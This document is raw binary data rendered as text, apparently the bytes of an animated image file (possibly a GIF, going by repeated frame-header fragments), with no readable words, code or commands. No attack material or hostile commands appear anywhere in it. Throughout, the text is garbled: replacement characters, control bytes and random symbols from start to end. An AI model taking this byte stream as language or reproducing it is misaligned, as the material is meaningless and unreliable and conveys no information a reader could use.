z� �	~��ce�%	��W�0!���L��Sr_p�#G@c83n ��2k:`Zx������_[���9���(�F:�l�A��{Y��`b�e\��#��L��� �`�d�������ղ�4B��;ӈ���M���3����іc����Eܖ�P�al9�`Ç^��1� �t{���[p	\�\�\0L*2��0z���MZጓϪ�"�FV<i���s
h�`���p.��$��k\t���!�b�'O&p��[PAGdj����9���*�~Q;fh�����+oj
��� 2/X4�z!�"X�c�Fg2)�u�+_@к'�g���,����Z��_D�w��)nyˣZ��E��%Oyh!�.��vm��^�D���E�\����ʧ�4��	S��xQ�b�	���'_(#�0Z0x�B�y�xq��Py-�!�0�@�y�E"s`��%�!n����@��w���l1��d��/���_IS��&9<팇S�!��8��
<GG�R��4��qCߙb�A$૊�!}EΏ_l��*�<
xa� �g�d]��j��ExR�c���)��P��H%�,��╸�|����V	F����1�y�SD b�<剑��,^ä�E,Bê�(K�*�@f�fn3U���7����b�(N���z��KJ�y@=͈?�!��ƻ� kAs����A�(30tL��И�>��˃Q�(��B�U� u$/�Գ��U��3Ҁ��g 8��:���C��U�p�Mn��b ��Aq�� ���1�P�L�:�Et"��s���խ:ӫ0]D�:Jrh��gu�?1&���97��W�(b�®��>�K��x:D`�Hի2��3#`C	��� (z��X�����&+&���5. pP �3��H����6�6
�	�2B����Vm{��f���ɼ'%0ࡡ�L��0�4�7�j�@ ҃_D  � 3r9�%����J�'�x�@'�wF��ޭW���P��IV�8�	3�4��SX�P���n�`���$ �hF5.W�����	�'!�,b��X $<��kx��-�z���RJ&FqrJ\�� �f�B����B���DL@Ao������^P���   A� b�^�X�������"��a��t'��*���0 H�ɜ/�*X�A>�	�M]p�S'���%x�7��1h:"ɐ�*��`���q���>�np�{� �Ul��!���b�w��fx��	���0��������V��Ex�^�!P�>c��x�Ā�*|�WD�1pxA^x��l�
X�C
bp!�H�v<�m��,5 ��΀)謉O,�d�&^�O� �|��� 8$���[�Y��
�A���H� �,p:D=�9��>q��xA�C�D"��J�_PLiu��,3q��@-`���x qE,� �A3�  �
1<�X���qx�{�W�����(�&�B<���y�E��|�����
��.��=�bޤ3X;/v!��KA�:a ��bDx ..t�g= ^е���o,\��X�;�~��y�q�ļ�`�f�a8+�K�mL�^T@�u�z�K!
���Nb����ҳP�
R������`>��|����؀vc8ϑ#Ϲ��)���  !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����_��t����Db���@��P�P)3Z,�� fgϞ*5J�h��/p�pq�GB�������Qӎ9�ȵ�FDS�i�ȑx�x�`KQ�<ٌ����}PI��J�:*�h�0``���G��
O�) cڴ%c.Ùڕ�ƍI�T����D�BᲭL�tEEs���^�`t�l �H��F�)��O���
�X,!�$�D�;{T�$IhO��&��u�(欞S�n�#����Y��`�A�4i�jBL,1�4k,a	
h1�6D��F�E�I�D$��֖K3͡{����#���G���D�=�p@7
	�0
Z��E6<�Q
�Mx�I�Вj/�5�1�X�L��t��՛��X�qN�xB�p B u�-��e2 2
"yZH�P(��D2�Ku�4{O�4�s�T�N�Ff�I��
���Z�@�$kD'Uv��EVI$�JR$&��^,�������	M2@�>��#�� &�� �H�
`5I$0Jfclf��)P�G��ꑨ���/q8G*q�(�q�W������¯�A�C�p�e²0ɼk�!�$��Y
_Q'�wVK�*���V4+�S,�ze��r����W�I5૘pH�ZX�� �����4_D瑦*� )���4�<%
1p���_��W`���O�8	;,�Cp��,k��43�� ��&|Z$�$b@"���y���mLt�����>��$�M_�_��|$��d����L#2AB�9uQu�v��8�AOPq���`1��{	T�0�L��l��X����
喪2 V�k�5��P �>|Q� �y"���DΈP�����(���PAE��2��Bȕ�a` ��)N����r��	.ײN�a30+�Pp�">h� ��e�mk�� �_�B���,v��
��j!^��8��/D0f�Bn�D4��F"(Ap=IQ�DrD%��^�l��iȠ L��
@�y]�
�s�0�J�W}i���2�����.�4�b�.��.Z@�d�⏿�A � ��b�����|p�T�4� �2ӰA�F0�A2E
J���=�`�� �*La
`���G9�B~u�2�A����*�! �؃b��� $ �H�������@�L�eQ�:լTȚ�(1�;��8�Nt���@�4-�xK8�u(��S �  P�� =ApǺ�
���J6��0!�d�"�.��q�5���Q�r!��z��0����o����H!@E �[ #;h:�)�~!��J*ɦ��	(�I(����|�Sb�����i��wN����  9�|��E-������<�E.*�"D  C�
����Z%5�F����y,�
a+:����^�HV��� �'z�x�R�>_\}�������^WP�"� 4��p�+"@H��L��
��i �*K`����X;������L@�2�>]m\�!W`����,f�^���uEL�h�%]l�����r[\�U��/` 	��^F���b����z ��a
:��.n�[��xy��ӟ�b+�E�����:p�P��F2q'+�(9���}����&*��A��i�!��! �Z�`��V~�\���{�+ F!]<�E0���l�jƨ� �$@����A��J���Y=<�&�	20�����E0���F_y�@�
|����x�s \�
Ԁ��&4!�:W�4+�r��Gؙ��M'X_V%� 5 A2�k^*F��a�Gp�؆XA�;��X�`&�PE D��]Ȁ�{�5'6F%�AGb�/l�ΰ�3��ˇ�n0A@aBg��U~F�`�+?����E���� �m�D��aې<lDM]5)>������A֊-)Jo-�3�����T�
=++�P8�3<�a0SZŵ��-�kmW�"l�$>jR�kL�8x�'��Ey~� ��8��OH�(��	V~+�a~�`آ�ˠ��[p�v�? �瀡��GD ��;=�ҕuS�Z��AnH��3p C˂|�x�1�PCT��7���a0�x�*֫A� ��w�ӧ����-&@ �
}��Ԧ��q�%u����ς gh��!�H���0�_��jG��s�"���E/"�,�����/���P�� 8�Ӈ]%D���`����J&�	���5��`P ��f�y��^lP�gm�7t��zg?����'{~�q�7x��JPZ&`u�x�v���gl��h�&i�G}( ��@z�L7�}5�_O�?���ȁ�~EVk�genP�v���pQ ��aʀ|1�h�i(fÐb��^�H*� �І%c��mDI�w!��F��DQ{�FMQy���n@��J�u�0e��he�ha�V^�S;�Wۧ]*P�p P2~4q%%�X�	��G�~8�"Gd��:��	��5��v�H� ���u|!�af�Sl7� P,&�
�D� �  �*��7j?�x��F���G{��q�Qn�V�Y�YO�3`��^�0��|��i$�S� T~em�$� 
����@_qXc�� w� ��Gxg��q��{ ^0h b��J����iN }��Z�0��Cԗ�6�W��R*�Ā���6tj6j�8�I�C����~��(�6|Z�b��5@�t ,�Z�i�Ȓoe�wՒ�
�@T=  ^  �]�P_�0���(28{聲� ��ex��Y |S0|,	i�e�9W���y[�K H0�F�z�o9�G �C2�G�H�K(kL�N����z��v�Pb�[>U�>�^ ������k���]����`sW_v'j��`���"��M�I98Q'up]�	�Pa���a��������Hp���"�W=@���tgK^@�F0� ���ָ���M ��Y�C�t�n臒d]��Q)�eu �p�<&�a*��($�V������du�F�ir���8sAI�FY�J)x�8(U��@Y Z�ThО�	K9�G(dB�t�"��@�]���� ŀ���	�ɓ
3p4�4��`���O��FM`��7�U��	��F�DS��f8t��P�`�iLK�Gj��]�t	FP�KТr�0r�@`	��p�� ��~G�~K8x��	zp�pk��;�D�d0m4Kg`O�3����@�JU�O���&4�����Fp	�	~� �� �
r�r �@	�� .�1��C��7M��z�4��8 �3��JVh9�C��C3�FL��F����p��� �0zХy$؊�o@�[��� �`G�$p���x@�X��S.��O.�O��F�K+���8�����p��@��F�
K����;��z�KKM����u�#�p3��p:OpT�7�	?��I! g@�KzԳJ�����*Գ@�C-P����`� cn���o��K�Q�SK�IT��d��-�����DY��..P�.{ 3 ���+s�B��� ��G&4�-Php	��ޗ�-Zwr�
�˸P봏���ۼM@P��KaK.�y`a��8p.�O�������Qг��K��s�<;�0Sp	��S��;�����r�r� -��d`��[
	0���!y ����PO� ��a�	p�xỺz$�[��˫�k�+�B8�������y ��3\-M��ښ
9��<L�ϋ���x�3�Ԑ	30�&�i0�� f�����K�+d���z������zt�B�ĹU0�4,�P{���M�| ]|`
|pgF�><�	S�u03 ��dKO܎j|U�<���G� ��K\�ž4��G���Fp a�;u���� @ ��ƛ�G0z�fi\ �| � ��;.й��,;D� �����'�G�[��<�����K'�K� �Ѓ{s��l @P�r@ʥ��z��`
�0Ǳ���(ź�� �i�`Ъ1;��k��l�Ō�̀���,��/P4»Ƣ|͚:�h <����
��|@fpi��<z�i V�����&��,��`̕�"l��{��͍��q�J �m 	�ܭ� ���R�
��n� }�������
D �L�'|ɳ[ϾD�#�����x,�����CP
%0�O�%�	���.@�T�y�.@��L��A0/��8 S���L���GS}̭�Q`�+���x�M�M0�q����;�j`	m�	u`T��"3	P�����P�7��f�fC`V@۫�.�U<����Ý�V��mZ̫q+�|�K_�;�e��ep����b݉4��@���	`0Y�	E��m%k ���f����]�Í�W�̲ �Ɛ�=������G-ݖ�l a��jP�֭��].�fa4�� @�1�f�Қ��#@	��T@߇j�(��ȍܶ��`������̾�D��F{�
��>�;P� A���
���mG�	#�#��`.0؀�64�R`^�� �`�*$Z3N�R�ߐ��:[hm9�ۆI�4 ��j�P�;�8@P�L���	y�/�����J���+�&m� ��^�uIp�_^�PU&F`C=+}K���?;a.�Ɯ0A�	m`	�ePQ�q8Ea���?�� �Ԛa@	���>��|��kn�H�� �0�^� kN](�@�或����k�G�K1���0�pa���hJ	A�,B�N�CD�	M��*����g ȴ����ƀ�������s�Z _Q������H�B~z GХa@
��	�	��$��@�8��1�3����	�PD��®�x���} F�B���]����I0��I  �l��V���5Zx��*p ڦ�a@�&4b��P~M�EA�;� 1�	4��a�	��﫰
i��ܡ�^�� }O���`���~Ĺ����q�� i/�Rа;)��R�k%/0�N��>��x 	a�䛰	a�;��R��6T���D��Ӯ�gq5W����CNy�O^�W�TL	 � ��?���}].0�_��$�7����F�`@	��
���޳�	[~o�Z(S�P\p[�^pm�i��F �����u�-$ z0x����$��K�LF�x��#�/�t䨒#T��f"���qD�̓-d�"�0a�����3'�|=#�b�1e�|uQ �Y�|"�ECǂ��5렮_qpp� V�(b�S®�!��lз�,s��a�*3.2���K��[�#�5�r�YI�)3ą�CQgu�RDB�a�lu&��![+V��% ��S&8� 7��u2ݽ�b�G�#O6��b���b�Z����Fhɒ�ςCg!�<ˉ�e��J5@�^�d�����iێ@��&%b��S��
+�J`#����0�pD�T�aP��h)f'$t���,s¼���
v ��H3m�
(� 6�r�%�[@ ��-�Fhc!����?�k*�z�Ny�"*��?@H�:ƴ�IĠn��D'|1�M_�8�>*�!��"�"�fz�a�l9���{!���"����� *B��+!��Dz!�&x�Bp�2x�	^hᅗ(��5�ω���c�1�(x��"P��>{�`Y�fG_d�/b$����"�L,��R(�ܨ�+_(ɤ6	U\�&�f��C)t��Z�F_l�WP`+��[��@�N(`D�@� �_iW�Q�"��A\�6��4Sq_p�S� �@�J�
*T=@^z{*��j9�_[����|d�^�Ё�>k\�g(l��O�{���""�O�):��c�1-AJ�H6פ�OEզ��i;Ydj�$N,��8���Yz�`�����^zY��C��� �[���A�)L�xo/bkq�┓��G�pceU��aY��EY�JW_�91�a�!ؖ`z�^t�A�^�� �C* ��ei<<�\�X�+��ҏ+����95�?θ);Z<L{�ZO�j�a�T��`�>xB	�S��k�����M:?�t�⨧Va�z �Z�Jֹ4�	^�{/�#�oMRi�1ZG>�v��A~A��р��_�@<��x@�����D%r��/H�n�����UŐB�F�������t�>�	� ���1����~���B�1�3B ?V
�U)/�J`�=��U
P&3��j�T�����oY"TD �v��~�\�D�;��q��� (��pSY��\���!.�����$�	�s��%�f�;"ܲPȄ]1x&�e#/�F .���A" @d2	Sil��ڈ��+{/s�t��5���D8S��l�����:��:щ�X�d�#��7
 . -t�1��-���0C(Aʖ�� C,�d
R�ٌOi��E�dE���W8���VKF0���޼8��0����6b38�si�A�����͠���w�B���f��%x�Ǉ���"\�(ZŌ��TG) �xvb�,�%!�O�Xa`HiI\P�*{�ˌ@G$�d<�� -E(�
�v;�7@:(b�L�R�Ԏ�3������M	�SKC�.���SDvd���ZY�E��>B��~���(Љ-�A������~P��=��9O�&SLB����R�������'A;��Ţ��؂�h�N�4GB�����	T�3 ���ig�	ġW����2G`NT�z	����1�2����@��  >�O�j�,�*m�40-p�+l@�@$��x&L�絭i��.�ֽB�&��F��!�\?O����0B,b4��p$�R8��O{;�"> :P�����*>���Ju��UoT�*� ����&������u�4�R3dAY�B!� ����q3h`���ؗ�Do �pB�H�� ��dAY؀^�<��v�Xi�!�b�����x����y`I���d Xu��/\B�����l b�6���*X(��0�x�:�E,���t k,\��>�(��ĈRl�[p�LM��UC,F�g��@������@�#�5��6� �D���P!��Ȃ��j����&9�Wp�����a B��e*���ziHsҠ����ʉ���� �L��\�t� -B\�x!�}@�� 6 �BG������$eb���@4#[�O�7$?��0�V�����cv� � 0  *�bt�*�B�-�*Ta���@�Q�\����:���׶��1f�)d���]�A�.��],Ae[P�W�]�m�����#��m�n�8��
����kfP�B[���y��x\���VW����{a
$�6)R��>����x�!��1��Bw��k��	�{1���.\��t��?l��
��y����[���+@�	 !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����ڈD�I`8DCm�K��D��	�(b<�� >{V�٠�ѣ���ŉ	�Rp�*"$FM;��ׯ}L�'��	'<p ���-E��i�f���^<��LO�*1Z	��0``���G��
O�) cڴ%c.é�իƍI��֤I�1�}�2L��E�\ੁ_���=R�Qa��)��O���
�X,!�$�D�;{T���	�Җ�49��ʶp_Ƅ9Ǧ[���>�#�}�M��QI��L,1�4k,a	
h1�6L��E�%Iy%e�Zl��[,�2�5��l8���|����5��~�d Q�Q1ЍB�!�ch�Z$�F����i㩕�j���(1�4�M������O�hP�`�eT8�!�@�eK(`����HE`m��l��%=�47y��\[�h�M49���.�X`���8"$��c(��Vkh���UفUii=��G$��!�MU�S(�È%��Ob�V	P4��Q/��i(� b�ZMR 	���p8�M��䆴�FZ$.���J�r������^��n@݆_%/�d��P��2cY�,L"�cȠ	�����K���A�I�. �K��'�q�+����	<`o�{�,88U¡��02؀�ZMCg
|a��:�A$�Œ���4���ks������|��"`�6pDT;NF�K0�$,��Z47M�c0��j�M;I"�D� $@E��D�^zh�F.4q <F{8}-�˔�u,�9��L��f��� c r�<,�	tR�E��;�`P�B������1Qp� �0�.QS�-�dp2�ʁ���{�>�ހ�J����>�*r�6��YS	�������2@"4p 4�����,��@_T �{�3�@A4�"=��/z�`�"=$ 	�J(�����M`/'��ep��LUk،�
�T�HcN�`0۴,u�p@�Q�� �P�.�GAh<Oh-ZЂ_�"�ؠ9��� !4�й�'�IIR��lc`�v0�	�[Bv$���@aN���8"LT8��Ȁ)��Θ"���Z�B�ɐ�/ 0�0�"=�   �@�������alJH_4� �2ӰA�F�0�A2
E
nf�/<���P&��3����,)LQp2��(Ȣ`�-D��[A�A  Ot@1�@�\D��a�g�$3���w<P�
�GD\k�T��`���E{9L0���0�(o1�L�"	�H)2D�o�0]gF������*���� ��|��t& ro���/yж�0�vH!

��@ U�/L`*P��E-��Y���(cL�!`� �;QYӚ�s��`�Y�@��*p ���P� U%�n1g�̥d���a�SPA2p�`�����Ϊ_8�aͅjg�� �]5��������e.r����Z�"���H�}x&_&KU%� �63�YI��d=�/�qV�����s�JԵ��p�Đ�'���]]�4D��g3��B�"b@�)Tn�P�d���.Gi�@��b�F0��ҵ�b+��2n��y�7�`�`��[6�l��H��	r�-�~���{	���S����	$��l�Q�����Q<�b���
8,׺.��*P�8�4��G��C��׶��a�PZ�c]�T�	5 0tπ`d`
F��l�G<�}~�[ś��U���y%p�.lc~}�_U����j��0�#|x@�uԟf�r΀	:��VO��Ń��. ��X0V����+�j�-W��5E�2` �7Ҹ�}�&��8��^�� `��n�3V[M�)hPH(�1�Q.��ֽ��-$�:��6o$PW�@}��������������im�����m�ݐ�� n��=���ق��B0���\�(���[?��"0��v�j#�Ӏ����َb�O0�����y�S` 5�t�`�;w��!��w��X�
�a��i����
DЅz����D"�*.I��_nD(p�iO�j�6
�>X��7Ѓ*p�"M���
���X�1R�r_�}����+��Zd�8�n���B���8Ȕ�s3to��n�B�P��`�x-�NV[������k[h��a�00$ ����������8� � �#�@mv�������6��� �CP�m 	�7^�G��G`��]/���;�a� *�"�Z�  �}p 5pm���0@3�bw�j��w;��z�Y&�t�t����n�fk��k��k+ho����e�D" 
hs�&ib?���z�~@�fx`S�S|�M&�z���T�R�b�R'gf\�n��AP&v�0�/�J��N� 
 `k� 6io�ڇ0� 4C3jS�wD)T~W8�B�MXi``^%VxrJ����uN�v�0�c�^�g�Np	�e}���1x �'?h��H���_��w���5PY� x]Q�x]����kZ^^H�"�aE ���X��a*0\f}T�=�tH�u�z�'�j�'P�!`^�t@�S�P����o� ae�c��Z�4O �
�Ja
`Y��l���}�x�������7z@\% Y ��!����ae��]9VqEoU��[�� p	q
ĀP�e������x�����m�P|�Q&  �P@{! I Vva��A���X^l�N�� 6�*  S�  
H [�P�m(p��u�v�iBX���\C9�		yP`� �d0a՗1EJq�N��o��]�^Ȉg�F!�vm�v�tȖY>����A��nP[bЄf�p�Va����V����J���
p	f��aF�̖���^߷���}oy�f|�m��m���e��b��J�j�  ~�$J���R` � ���W�|�� ^`Ș P]�ͦ�7�D@ؓ���ژ�f�K �Ǆb���� ��f�$��M�F
dJ��A�d����h�� ���i��kȆ�i�M� 0j�w���ww䧊�K�' �@a�
y x!0�R�`L�gQF�g$ʤ�A���"J�H  FPI*g�Wn�e��0J��1���f��O   I� f�	�M�u gp�EQ�DHZ�FF����j0�]PM���`�m���5����``��t�V~��cf�~�x�		zpp�ES �
Ez�g�P���  E^$J^�����FPi*p	#��l؆r @`	���W�%I� ���B��K�@{�PY� 	��ժSp�O�����zv 30Q���E3 dxf]`Fp	* X}��lӊ �
r�r u@	���5��1�:5J�pC�O�z��JB�Eg�엧�g�zA�ʯy�&����g-� 3��x����)�,js��Jo�O� ��
�� d0��'�X��Pa�D�!��� ,5@��sY���ɰq��J���z���@��P$I3p Y� E�l�@��۴o�M𢏻��8�
׺�(� pOpT�70��`�p8�+�3�E���{�-p�\$�-���N�˔����Е˰㢸L۸NKN���;�%� �k�O@`�Ԑy�TP���0��. ���Z���Rຼ������E��E<���4�kD�aЬO"RK�OKM`�����3�̼��3@\����&��fx���t�I\������E����z �+ p���ʢ� h�
0\˿ �MP
	���������P�Fa�	kTx��̺M��\ų���Kł۹��	s` \Z}k ��é���{�c��	��cJ8��Ԑ	�*� p7@�K+̯���Qµۺu[������
���ɥy�W5,���J`
|p�|`
��}4��M@Y�u��3 �����OH�,{����,ū��R�K�\������F@���,
�@�@ �d�8� z Ͷ�U��� ��zI\�����/�W�����ǵ��@��Q�����˦\�����]̬ ���h��Ȼ8t�ɞI͛h M� �
��ѓ�f��. Q����������L���Q`"���˫��\�^��\� ��Ϫ����3�Vk�/� ݄7�.�	D-��
`-�󊾬�R�Qm��Ȑ�T�[�錫��OP�*�W���@ ��V���;��?�i �!�x�`/ DP�	M��,����U=N!���8��r[��+�c͆A V��	��͛
���8@|� ���?�u-�A�׫0��ǹ����@�,Ҝ�L؝��Q@��@�Z��d���l]0 ,�j`��m0� �#�� ���
D� �.���7P�Y�C`�/�
fP��۾ݺ��� I@����Q�I'eRк�R��d
$z� `-��Wj�e�w���j0
��1�1P8� %�y�x�`zL 0V��D��L}��@H`ƀ�I����.�����lգx��R��K��ͬ����e0 %�	J@
��	 #`�}�f��	%`#0i��.`���t;�,Wm�(�Rn����J�փR'Ua"�@�J���O�����%� ��/ ��� �c>�a���i>�@���3`���}�v��wn�p<�V�yRw� Q�E A�L�4 ;�Q�#� �f?�,��FY`Y���2i�/�(� ��\�R�>.�-�:��y.�@�V)UZ�@���n���	# �`	�`e0
D�7.�,F�pk�a�	��D ,����ޗ%����
�����9�����CJ*@� ���I�V�=��Y[���p"X��1�	��
���	�{f�kBf�2( 		���Q�	��n�v΋����(WS�ZV�{��Zo��au T��Z��`�n�1�@	��ʲ,Ȣ��	&���/԰=�.���sRN��f�e����NTy\P@rY߅��J��e�5���0k/F��� ���	�@���
�
�``F_
t�`�o��e���0)5�7O ^feZ��[h]8��i8��'�5f/�%���L3�R��,D 	:����1�	`��V�����������_��u\�* :"D�El�,e�� ���1_�f�%B�Sp0#F,?�>�"5$�#^$x������hh���08s�Ȳj�g��!K�,YHn�&���Y�� 4����|���K�"�r嚵�
\��u00`� �b��G�"GR��D	�,_n𢁣`����"�48r�a�^G� ����S�I��2ą և�~� �װ+��Q����\�� @&8��WT!u����r���_�Q���M"f&� qf�_He�B��鬩��8�E�Kǖs��k׮/����et��� �.�(Q0�#��J)�{�G��M�a@p�*�jZx)f<]���F�ȉ�*�-�cVp��*��^h��c*��V+f$(��AA?DY�喋P�F���(q�G�`L�O@�"*�8����0��Z�jF'|�ŗc��(�ikU@
z���?#!@27Ha WP��X<y��:��!�ڲK�89�2���3�X��N��^d��<`���<�ӓ�
 �-�z<H!/���#W�^rqJ�p��L�"O�B-������ЅBP�X�x�VYxA�΀��<�T[��`���6[�FC[녑�e��.�e�h%�2����S<��SpK�r�*|�g� ���Z�L�b����:s�w�����(�;������ �a�;�F�b [��@�`�c[������E�$:)Q]��� k-O�Z�j;�Y|���h[(XD�N���C���e�~����T�`�ꬅ�8�^��02t!tۼ�Z�j�:y-�=���FCERI�v��o�a��.��.T` �ȿ��kR�C̑48��M��H�$�h�){��J��VPƖ��?�tP�oe���/�Z �X�0)������-�1nؼMY=O
�����'�il9Fm��\`P���F�@!pi��#H��nw��T�'���9����������H9
y�&��bz����=Ѓ뻀�� t�4RW��9k}���@�fB��Ok*\N�*Ŀ͍�s3h/̘�ΔgW��܈��U�P��.�
��
؂і���Q}�c[��,b �B�&�5�Kѡ��7F�J
�����V��O�s �laG0�����DFh��v��*)0E
����@��F>�c�S��F�<�������6I3`$g��[�T$#��m�4�#��Wn@�\��x�[���ȥx xF ���C���$oD7p�,C�����W�C�,�u�k"m��[�R��+i'H&�����Z�Nw�e�B0	�T��8�7H?��2*ĪegL�-r%bH� ��`�ֺ��aA��;�E\�
�@;EtM�G[gQ��]Γ�&����<���i(Q�f0+#� Lq
3�2ش�aCjZ]���\���#���>NU����:q(DΓ~�;�^@��������L���Bk}QNӃ$	
�u#�щÂӯI�'P��E�V�E�T�Rx��L�̐!��c[���`6\#f�@3$�aDWH��&uAؚNl���_���hD�W��"�	OԶF��E-�RF��&��ꛝ��a��%�۝@`�ɕE�Z�i�a�=*�n��Dw�{lx�@��mH���7%&�#�_$� Ȇ���U^�Ѕ��h
3` .�  P��h∌8n2������ 	lC^�P	�(� �@l^���P�=�"�@O�2־����߰�KD�U2`�@�F 21$@�����;p�P�FŔq�>���!�p�*���'H���sff=�7�M!��t)w@�3�Ty��&>p�`A �	��`�G��!�B�`6*�@�>�ɨ�@���m0[X�@<� �9�{�� Pj�ZA�Є؎	g}��Y�B���α�@ L��H����B��:|��� *�,1<��X�B!�@7`p4��+�
�y�n��8و��R\�z��'�Ղ2�H��E1p�g�q�Bt-�<��.D�nlB0�~��ʁ_�ܼ�	��f�	a���pӵ��
��wNċ2�
ϋُ�d �����FW�N��+
��]'�#77S+��{Č��ѭn!�A-�o������F #/R��]H!�F  �1/�H�Q��%:�	��<
��t��a
��ՙ�/$ӌ󝥪V���K�a0�<o�U%d<+/v�)�?
R O`��?�@z��%@�{H\\�X���o�+��Jݵ���|/�K��)`�NU�t�b�3��(
�?��@c�c ��1ߘ��#`�1:,p6��6���O��B�8�ӵ� �{��띺�a��  !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����ڈD�I"D�@!*ڂ(b��6geK�^<�	��J`4Tj@��с/p�pq�GB�������Qӎ9�ȵ�FDS�iBI��Y�R��h*e����90���g�J�=��X~ �j��p
Ș6mɘ�p�v�qc�B�F�-)R%�.�Ŝ-V��lU鹗�0�4|���R0�(~��D(
H �0��KR�A�|�G`S|�#ɤ��'��q�&�9sd�f�E��o�f����IӧP%� K0�KPF�Z0�Qm�QXcuw�w%=�[p�tz�Ő�],ŠA|���CU�[/4�J�rp���($B�(<h1�q� aF
�6�w%���1�d���!b41p �i(��``�A}DݷQ�9e�	�Q���ɀ�(�Tęg�Yx��`8yT�$�'"�`刱�ā#(�6�c��jڈdt�� X��L�FsRUǙXd��w���D"Ҽd�L(��k��@��=i}�vԚ���"�*��$�0�(����E~�dh�v�Ya �J��޺$��	z�z�A���ד^�h�B�$(�1�-��$��1�Z�pBg�ѝ��%b@����T�41ȴ�j���+$�9Z[�>�e&��&R�NF�4<�`"k`5����$M�I"$R�*�@�(Ҡ` )���;%���δ��r�����FiO��S9FF�K0�$,��Z$7��c,��j!��H"�4@E*���K-���4�d��/Th��-80�����E�L06�a��"�L�Pf��� c s�<(�	rR��EYmV��8���Ԣ��D!� �As<�E--�B2F�@�/" �=�L8@JD����s��*�����\��/e֘	
�*|�vh��Ȃ�`��d��(T�Ѐ���]$c�HF2~�Т� �����*��t�I]` � <��'�ep���Tk����
�L����1�A�f/����Т����-tQ�(�!
� FZ@Z���h�EJ�  H ���0����%(`P�YL7%��_�l��iȠ L��
�#~]�
�r�0�Jp���TOp�)L�=�$	u.:C��\2��Y��� �J�D� �� ������1�'�Gh'@e�a�"a$Xd4��L|����#��>c�A� Pv� �ܢ3nd����E2z�J]����>#���D�p��a6��J����I�,������U�B""Z��&6�;���	�0p�`
*��L��VJ!|�x�/f�$�B㓥����[� E��?��d1��T��2LH���#e�mSAN<�P=.5�pCN� d`
,# tQ�)Nq�p��)|�4� @D�W[�"���B��@�@%u�_%�P������y*���ɦ��:��!� YU��0`
V��-��8�)Cr�)>s1�Z�̂�@��_��Wt�6�b�G���f�cV��C�Z���f�U�.5�	TЃ��r
he�ު�g��;�ms����{��"v�
�@��a�����N�@�	j�C�)d! �0о���5A:�I�N��E]�i�`,#�0��v:��x���"�ס��]�Q��_���u{X	r��E�A�8�0 ��`'��,1k�]	���&�	i�S��� �!��۲w�x��0V�b�C�g}�` �~k����Y�����>�C)%����~�%B���'g��ge@2d�[��Æ��#���eԖ̏&3{S< �� �?W�7���%&��T eV�F�� � ?J����]�n@��N�S��n1�e<�\0D��������E�i;�a �������[oF��2�� �1���֭;8�|pC�`�H���L'�B��g\��(�}Afׂ�(�
�ʀ�b��5 ���q�D*1k�����e�p1�y��!��hi���1��p�/������
��^�/.{#� 6;��w��Yw���C�q��%O�zpC�C � ���Ѕ;W��c ���BD��ۂ�&�)�w�K���� @j��6�qF� ���ִ&���� ƿ��
ܐu7hݤ8 �j[_C��2� �����x��i[��@B��M��<�=ՁP( �>���Y7��P8g���� *L�	�cm-�q'���&;�;l���b�����{ ���JE��m�@\��8 
⡮�?>�z0L0���
g`� }��ve\ i5�8��vqwW��'@� �~�fk�����x��(r�� 5pZ���r�F��1�8��o�@zY���^7>�}�UB^� �KE�[m&\��{6�_p$$�x��g��G^� 8`_S�zV7�u`A.�h��y f^��W�sbx%K�4~ئEp� 
 p	� ކj�?�� 8��V�"XH/��W|�'�y�5pT���R�Z��yφs�v[�^�gK�� 
yx�Sc�E�'E��-S��G�EuK�-n�dPb0�7�g��`H`[+�88'�W[>5[� �4Tz%�*  �P~H����n�R�S�����W؈��dzd] �RPPz Z�gE�@S�2�Z?UWs�O(tK `���Ā]p	M��vX�wF��i����u W]y��S �P��5@�ZlU[��%>m%}�CB �O|�b=�� J�n��  	P��-�� "�!)��V�&8��GLY Z�b 	2� �0�p��dW�u���PW�A*PN*�y ��z� `Tm�w鈈U�Z�2��x����GL0V_)��!pg��UW[�s�E�8K'�O�xK*p���`�@HP]����� ����i�$Y���xE]sdh��U��`�gEOi���PF��J����R�@��� *pRw鐗��H  i�����-���#X)?'u��z����a y�up,gO��F ^'�F$TF�K>	 v�I*�p	]���`F�U0�MX�#I��2F�x����� �  ��)Y�u�Č�8� }e�=5*A�'ArIB�Taz	P 0�*p	D0�ߑ��	�	�y$|����Gu� Z X�
y��u���w �yVT�lJ��y30ekČ'$��@:�ry	S��}���R1�LO
��ԛb�I���r����ag }-�u�UFdĦ�@�ce����F�y��]0�F`_!��	1/� /���`��!�q�F|I61�0o 	�a��T a�:dԩmZ��C�AfD0+�Fp	^�mM�mU +r � � x��P<Jp)$�n֥G��	�pY � 	( 	7��]�ug@����� �d�3଴�=�p�c45@��&���j���
r�r u@	���1P� ������~�y�`J2��Y�.��EЧ=
�
;FL۴c4�c�J���5���`� ��Ɂߡ�&� M�d�b� ��
�
M0�	2�I3D.D Z.�a���7� � �O�LKP�M��O�=ٓy{ ��*Ъ[1�Z�%;�b�MP
�k�u�	� L󶱠��A�i�5�0�}��� ԰�+���[�{ O��WkY �㙡���cKd�������ϋ d�T .p��T i��z��	y�	����۴�����𾴫�J�=Ϊ=T-��;� fK�+��ۼ��T������0dpY��D�����:F�k�����;FT�5��b��ڵh����u�� ܼ\
	`���%�԰�@u� f�x� ����+�l��R ��4�Qаك�%<F@)lTap��� �
r��/ܤh��T�8��f`�?���;�pD�	x�T�ā��J˰K˾�ƀ�l����K��Le	��� 4l�i�J`
|p�|`
� � )�M0RF;�+�C�i�%�]�З�c��R ˳�Q�NȐIP�0��ʰ�ʦ3�.`�_���@�.��ɀ�� �b` U�ɰ J��G�. ���./�
A�u���-@R�η,�� � l�ʠˉ\��0˲��p�ڳ���� �{��j��ldG`
ی���z��\7� ���/`DP�ݬ���<τ|Ȇ<�Q�˺��n����lARpSt�� ����
}�j��;�Л ��}ip9]�=�`��ͪ�PL��P�I ӹ\.���̰Pź���0�̓V��}�fMz�h ��+ƛ�i,�T� 嫺�,��C`�\��}��]-0���\I H�1�R`���S������� D`�mB 	�b�%�Mڹ2��. �	p�|��ʎ�� V�,��;��\]�d��5US�Љ�ӌ��֔M١�N�0��s d���^< P;�j�mp
uP{�80	 ��K��y0�7�f��;����E������l�@�ӗ�����N� �* p��S��}R0O-`��e`�e0�w0-pjP�@
